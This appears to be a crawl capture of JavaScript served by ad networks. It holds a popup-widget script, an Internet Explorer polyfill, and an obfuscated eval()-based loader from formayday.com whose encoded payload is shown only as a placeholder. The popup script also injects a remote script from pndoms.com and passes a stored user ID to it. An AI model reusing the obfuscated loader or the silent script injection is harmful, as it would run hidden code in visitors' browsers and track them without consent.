	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/beauty/piese.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: application/javascript
request_url: https://tizam.cc/videoapi/ads/ie8fix.js
body_size: 5008
content:
(function () {
  function isOldIE() {
    var version = getInternetExplorerVersion();
    if (version === -1) {
      return false;
    }

    return version < 9;
  }

  /**
   * Returns the version of Internet Explorer or a -1 (indicating the use of another browser).
   * Source: https://msdn.microsoft.com/en-us/library/ms537509(v=vs.85).aspx
   * @returns {number} the version of Internet Explorer or a -1 (indicating the use of another browser).
   */
  function getInternetExplorerVersion() {
    var rv = -1;

    if (navigator.appName == 'Microsoft Internet Explorer') {
      var ua = navigator.userAgent;
      var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
      var res = re.exec(ua);
      if (res !== null) {
        rv = parseFloat(res[1]);
      }
    }

    return rv;
  }

  function isDom(obj) {
    return (typeof obj === "object") &&
      (obj.nodeType === 1) && (typeof obj.style === "object") &&
      (typeof obj.ownerDocument === "object");
  }

  if (isOldIE()) {
    if (Object.videoVastMonkeyPatched) {
      return;
    }

    (function () {

      var original = Object.defineProperty;

      Object.defineProperty = function (obj, prop, description) {
        if (isDom(obj)) {
          return original(obj, prop, description);
        }
        if (description.get || description.set) {
          throw new Error('browser doesn\'t support getters and setters');
        }
        obj[prop] = description.value;
      };

    })();

    Object.getOwnPropertyNames = function getOwnPropertyNames(object) {
      var buffer = [];
      var key;

      // Non-enumerable properties cannot be discovered but can be checked for by name.
      // Define those used internally by JS to allow an incomplete solution
      var commonProps = ['length', "name", "arguments", "caller", "prototype", "observe", "unobserve"];

      if (typeof object === 'undefined' || object === null) {
        throw new TypeError('Cannot convert undefined or null to object');
      }

      object = Object(object);

      // Enumerable properties only
      for (key in object) {
        if (Object.prototype.hasOwnProperty.call(object, key)) {
          buffer.push(key);
        }
      }

      // Check for and add the common non-enumerable properties
      for (var i = 0, s = commonProps.length; i < s; i++) {
        if (commonProps[i] in object) buffer.push(commonProps[i]);
      }

      return buffer;
    };

    (function () {
      var original = Object.getOwnPropertyDescriptor;
      Object.getOwnPropertyDescriptor = function(object, property) {
        if (isDom(object)) {
          return original(object, property);
        }else {
          return {
            writable: true,
            configurable: true,
            enumerable: false,
            value: object[property]
          };
        }
      };
    })();


    Object.videoVastMonkeyPatched = true;
  }


  if (typeof Object.create != 'function') {
    // Production steps of ECMA-262, Edition 5, 15.2.3.5
    // Reference: https://es5.github.io/#x15.2.3.5
    Object.create = (function () {
      // To save on memory, use a shared constructor
      function Temp() {
      }

      // make a safe reference to Object.prototype.hasOwnProperty
      var hasOwn = Object.prototype.hasOwnProperty;

      return function (O) {
        // 1. If Type(O) is not Object or Null throw a TypeError exception.
        if (typeof O != 'object') {
          throw new TypeError('Object prototype may only be an Object or null');
        }

        // 2. Let obj be the result of creating a new object as if by the
        //    expression new Object() where Object is the standard built-in
        //    constructor with that name
        // 3. Set the [[Prototype]] internal property of obj to O.
        Temp.prototype = O;
        var obj = new Temp();
        Temp.prototype = null; // Let's not keep a stray reference to O...

        // 4. If the argument Properties is present and not undefined, add
        //    own properties to obj as if by calling the standard built-in
        //    function Object.defineProperties with arguments obj and
        //    Properties.
        if (arguments.length > 1) {
          // Object.defineProperties does ToObject on its first argument.
          var Properties = Object(arguments[1]);
          for (var prop in Properties) {
            if (hasOwn.call(Properties, prop)) {
              obj[prop] = Properties[prop];
            }
          }
        }

        // 5. Return obj
        return obj;
      };
    })();
  }
  /* jshint ignore:start */
  if ( typeof Object.getPrototypeOf !== "function" ) {
    if ( typeof "test".__proto__ === "object" ) {
      Object.getPrototypeOf = function(object){
        return object.__proto__;
      };
    } else {
      Object.getPrototypeOf = function(object){
        // May break if the constructor has been tampered with
        return object.constructor.prototype;
      };
    }
  }
  /* jshint ignore:end */
})();



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1758
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"qyuiQpjrC",27,4,33))